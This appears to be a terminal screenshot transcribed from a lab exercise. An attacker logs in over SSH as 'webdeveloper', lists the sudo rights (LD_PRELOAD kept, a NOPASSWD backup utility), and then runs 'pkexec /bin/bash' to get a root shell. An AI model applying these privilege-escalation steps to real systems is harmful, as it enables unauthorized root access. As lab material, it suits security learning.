 root@sky: ~
File Actions Edit View Help
kali@kali: ~ × root@sky: ~ ×
┌──(kali㉿kali)-[~]
└─$ ssh webdeveloper@10.10.161.4
webdeveloper@10.10.161.4's password:
Welcome to Ubuntu 20.04.2 LTS (GNU/Linux 5.4.0-73-generic x86_64)
* Documentation:  https://help.ubuntu.com
* Management:     https://landscape.canonical.com
* Support:        https://ubuntu.com/advantage
System information as of Sun 28 Nov 2021 07:48:24 PM UTC
System load:  0.0               Processes:             125
Usage of /:   60.0% of 9.78GB   Users logged in:       1
Memory usage: 64%               IPv4 address for eth0: 10.10.161.4
Swap usage:   0%
185 updates can be installed immediately.
100 of these updates are security updates.
To see these additional updates run: apt list --upgradable
The list of available updates is more than a week old.
To check for new updates run: sudo apt update
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
Last login: Sun Nov 28 19:38:44 2021 from 10.13.25.228
webdeveloper@sky:~$ sudo -l
Matching Defaults entries for webdeveloper on sky:
env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
env_keep+=LD_PRELOAD
User webdeveloper may run the following commands on sky:
(ALL : ALL) NOPASSWD: /usr/bin/sky_backup_utility
webdeveloper@sky:~$ echo $$
1375
webdeveloper@sky:~$ pkexec /bin/bash
root@sky:~#